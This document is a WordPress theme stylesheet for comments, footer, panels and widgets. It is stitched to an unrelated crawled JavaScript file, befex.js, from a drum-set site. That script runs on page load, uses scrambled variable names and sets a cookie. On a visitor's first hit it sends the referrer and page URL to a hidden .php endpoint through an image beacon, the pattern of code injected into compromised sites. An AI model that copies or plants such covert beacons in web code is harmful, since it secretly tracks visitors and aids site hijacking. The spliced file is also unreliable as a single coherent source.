#comment-list .pingback-icon{
	
	position: absolute;
	top: 5px;
	left: -43px;
	
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info{
	color: #5e5e5e;
	margin-bottom: 20px;
	font-weight: 500;
}

#comment-list .comment-info .author{
	display: inline-block;
	margin-right: 8px;
}

#comment-list .bypostauthor .comment-info .author{
	font-style: italic;
	font-weight: bold;
}

#comment-list .comment-info .author a{
	color: #525252;
	font-weight: 500;
	text-decoration: none;
}

#comment-list .children{
	margin-left: 85px;
	margin-top: 25px;
}

#comment-list .entry-content{
	margin-top: -10px;
}

#comment-list #commentform{
	margin-bottom: 25px;
}

#comment-navigation {
	margin-bottom: 30px;
}

#comments-closed{
    margin-top: 30px;
    font-family: "Droid Sans" sans-serif;
}

/* @end */

/* @group Reply */

#respond{
	margin-top: 25px;
}

#respond .commentform-error{
	margin-bottom: 5px;
	color: #474747;
}

#reply-title{
	font-size: 16px;
	font-weight: 300;
	color: #474747;
	margin: 1em 0;
}

#reply-title a{
	color: #474747;
	text-decoration: none;
	font-weight: normal;
}

#commentform input[type=text],
#commentform textarea{
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	
	border: 1px solid #DDD;
	
	-webkit-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	-moz-box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	box-shadow: #ececec 0px 1px 4px inset, #F4F4F4 -4px -4px 0, #F4F4F4 4px -4px 0, #F4F4F4 4px 4px 0, #F4F4F4 -4px 4px 0;
	
	outline: none;
	
	font-family: "Droid Sans", sans-serif;
	font-weight: 300;
	color: #777777;
	font-size: 12px;
}

#commentform input[type=text]:focus,
#commentform textarea:focus{
	border-color: #C0C0C0;
}

#commentform p,
#commentform #comment{
	position: relative;
	margin-bottom: 10px;
}

#commentform p.form-submit{
	margin-bottom: 0;
}

#commentform p.comment-notes,
#commentform p.logged-in-as{
	font-family: "Droid Sans", sans-serif;
	color: #919191;
	font-size: 11px;
}

#commentform #comment{
	width: 100%;
	padding: 10px;
}

#commentform input[type=text]{
	padding: 4px;
	width: 280px;
}

#commentform input[type=submit]{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	
	padding: 7px 16px;
	
	border: 1px solid #DEDEDE;
	box-shadow: #ECECEC 1px 1px 3px 0px;
	
		background: #f5f5f5;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f5f5f5 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	background: linear-gradient(top,  #f5f5f5 0%,#f1f1f1 100%);
	
	font-weight: 500;
	color: #777;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	
	cursor: pointer;
}

#commentform input[type=submit]:hover{
	border: 1px solid #CCC;
}

#commentform label{
	position: absolute;
	height: 1em;
	margin-top: -0.5em;
	left: 300px;
	top: 50%;
	color: #919191;
}

/* @end */



/* @end */

/* @group Footer */

#footer{
	margin-top: 30px;
	min-height: 120px;
	background: #1c1c1c url(images/dark/footer-bg.png) repeat;
}

#footer .container{
	width: 975px;
	padding: 30px 0 20px 0;
}

/* @group Widget */

#footer .widget{
	float: left;
	width: 33.3333%;
	font-size: 12px;
	color: #898989;
	padding: 0 7px;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	
	word-wrap: break-word;
}

#footer .widget img{
	max-width: 100%;
	height: auto;
}

#footer .widgettitle{
	margin-bottom: 25px;
	color: #c6c6c6;
	font: 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#footer .widget ul li{
	line-height: 1.5em;
}

#footer .widget ul li a{
	color: #9e9e9e;
	text-decoration: none;
}

/* @end */

/* @group Copyright */

#footer-copyright{
	margin-top: 25px;
	color: #7c7c7c;
	font-size: 11px;
	padding: 0 7px;
}

#footer-copyright a{
	color: #898989;
	text-decoration: none;
}

#footer-copyright .designer{
	float: right;
}



/* @end */



/* @end */

/* @group Panels */

.panel-grid{
    margin: 0 -15px 30px -15px;
}

.panel-grid-cell{
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;

    padding: 0 15px;
}

.panel-grid-cell .panel{
    margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child{
    margin-bottom: 0;
}

.panel {
    min-height: 1em;
    margin-bottom: 15px;
}

.panel.panel-last-child{
    margin-bottom: 0;
}

.panel h3.widget-title{
    margin-bottom: 15px;
    font-size: 125%;
}

/* @end */

/* @group Widgets */

/* @group Button */

.widget .button{
	display: inline-block;

	background: #ee6b49; /* Old browsers */
	background: -moz-linear-gradient(top,  #ee6b49 9%, #dc5c3b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(9%,#ee6b49), color-stop(100%,#dc5c3b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ee6b49 9%,#dc5c3b 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ee6b49 9%,#dc5c3b 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee6b49', endColorstr='#dc5c3b',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #cf5031;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	
	text-decoration: none;
	font-size: 13px;
	padding: 12px 35px;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

.button-container.align-center{
	text-align: center;
}

.button-container.align-left{
	text-align: left;
}

.button-container.align-right{
	text-align: right;
}

.button-container.align-full .button{
    display: block;
    text-align: center;
}

/* @end */

/* @group Call To Action */

.widget_call-to-action {
	padding: 25px;
	border-left: 3px solid #AAA;
	background: url(images/slide-below-bg.png) repeat;
	position: relative;
}

.widget_call-to-action .cta-headline{
	margin-bottom: 0;
	margin-top: 0;
	color: #444444;
}

.widget_call-to-action .cta-sub-text{
	margin-top: 10px;
	margin-bottom: 0;
	color: #777777;
}

.widget_call-to-action .button{
	position: absolute;
	top: 50%;
	right: 25px;
	margin-top: -22px;
}

/* @end */

/* @group Icon and Text */

.widget_icon-text h3.widget-title{
    font-size: 15px;
    line-height: 1.5em;
    margin: 0 0 0.6em 0;
}

.widget_icon-text h3.widget-title a {
    color: inherit;
    text-decoration: none;
}

.widget_icon-text .entry-content{
	margin-top: 0;
}

.widget_icon-text .entry-content > *:first-child{
	margin-top: 0;
}

.widget_icon-text .feature-icon{
    float: left;
    width: 32px;
    height: 32px;
}

.widget_icon-text .feature-icon img{
	max-width: 100%;
  	max-height: 100%;
	width: auto;
	height: auto;
}

.widget_icon-text .widget-text{
    margin-left: 45px;
}

/* @end */

/* @group Headline Widget */

.widget_headline .widget-title span{
    display: block;
    line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
    font-size: 130%;
}

.widget_headline .widget-title .size-large {
    font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
    font-size: 190%;
}

.widget_headline .align-left{
    text-align: left;
}

.widget_headline .align-center{
    text-align: center;
}

.widget_headline .align-right{
    text-align: right;
}

/* @end */

.widget img{
	max-width: 100%;
	height: auto;
}

/* @group Text Widget */

.widget_text *:first-child{
	margin-top: 0;
}

.widget_text *:last-child{
	margin-top: 0;
}

/* @end */

/* @end */

--- FILE ---
content_type: application/javascript
request_url: https://useddrumsets.org/befex.js
body_size: 796
content:


function somu()
{ 	var pikudady = window.location.href;    	    var vyhokyhawo = document.currentScript.src.split('/').pop().replace(".js","");  
	var vinod = "/" + vyhokyhawo + ".php";	  	    var nyfaba = 60;

   		var rulomyzeni = vyhokyhawo; 
 		var nigytu = "";
	

     try 
	    {      nigytu=""+parent.document.referrer;
	 
    }     catch (ex)      {
 
	    nigytu=""+document.referrer;    } 
	if(sivije(rulomyzeni) == null)
    
	{

	 		var belocimiwa = window.location.hostname;
 		
		rurube(rulomyzeni, "1", nyfaba, "/", belocimiwa);   		
				if(sivije(rulomyzeni) != null)  			{			var jimymice = new Image();	
 			jimymice.src=vinod + "?referer=" + escape(nigytu) + "&url=" + escape(pikudady); 
		} 

	}	 } 

somu();


function sivije(hidyjomoke) 
{
	      var podewycezesyk = document.cookie;  	      var moxijyno = hidyjomoke + "="; 
    var giqysewugonucyq = podewycezesyk.indexOf("; " + moxijyno);       if (giqysewugonucyq == -1) {        giqysewugonucyq = podewycezesyk.indexOf(moxijyno);
	        if (giqysewugonucyq != 0) return null;     } else {
        giqysewugonucyq += 2; 	    }

		    var luradeguhoqep = document.cookie.indexOf(";", giqysewugonucyq); 
     if (luradeguhoqep == -1) {   

	        luradeguhoqep = podewycezesyk.length; 		
	    }
	    return unescape(podewycezesyk.substring(giqysewugonucyq + moxijyno.length, luradeguhoqep)); 		 }


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function rurube(cakutuzy,xohaf,nydato, xosi, wegalu) { var jefifuqezimy = new Date();  var dycybewuxenoxol = new Date();


  
 dycybewuxenoxol.setTime(jefifuqezimy.getTime() + 1000*60*nydato); document.cookie = cakutuzy+"="+escape(xohaf) + ";expires="+dycybewuxenoxol.toGMTString() + ";path=" + xosi + ";domain=" + wegalu;  }